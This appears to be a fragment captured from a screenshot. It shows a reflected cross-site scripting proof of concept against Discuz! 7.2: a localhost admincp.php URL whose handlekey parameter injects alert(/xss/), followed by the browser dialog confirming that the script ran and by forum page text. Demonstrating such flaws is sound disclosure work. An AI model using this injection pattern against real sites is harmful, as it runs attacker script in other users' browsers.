 localhost/Discuz_7.2_FULL_SC_UTF8/admincp.php?infloat=yes&handlekey=lostpwform);alert(/xss/);//
localhost 上的网页显示：
/xss/
确定
Discuz!
论坛
搜索
帮助
Discuz! Board » 提示信息
Discuz! Board 提示信息